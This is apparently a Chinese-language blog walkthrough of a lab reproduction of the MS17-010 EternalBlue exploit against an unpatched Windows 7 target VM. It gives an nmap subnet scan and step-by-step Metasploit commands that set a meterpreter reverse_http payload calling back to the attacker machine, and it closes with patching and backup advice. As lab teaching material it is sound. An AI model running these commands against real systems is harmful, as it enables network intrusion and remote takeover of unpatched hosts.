复现ms17-010内网渗透

一、测试环境

01 系统环境

⚙️win7靶机(未补丁)

⚙️kali攻击机

02 复现漏洞

🔍ms17-010永恒之蓝

03 明确目标



💡win7靶机的IP地址



💡kal攻击机的IP地址

二、开始操作



01 nmap网段扫描

nmap -v -p139,445 192.168.13.0/24

🔍开始扫描

哈哈哈,有77个主机存活并且开着端口。

02 漏洞利用



开启Metasploit

搜索一下ms17-010漏洞利用方法msf6 > search ms17-010



🔍我们使用auxiliary/scanner/smb/smb_ms17_010模块对靶机扫描

use auxiliary/scanner/smb/smb_ms17_010optionsset rhost 192.168.13.44run



扫描完毕,可以看到靶机有这个漏洞可以利用



🔍切换到exploit/windows/smb/ms17_010_eternalblue模块进行攻击

use exploit/windows/smb/ms17_010_eternalblueoptionsshow payloadsset payload payload/windows/x64/meterpreter/reverse_httpset rhost 192.168.13.44set lhost 192.168.13.239set lport 25258exploit



03 拿下靶机shell

三、总结

- 及时更新系统安全漏洞补丁

- 加强网络安全防护能力

- 制定风险预警机制,重要数据要备份

- 发现被攻击时,要立即断网,这是较好的防御手段💡

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Anian'Blog!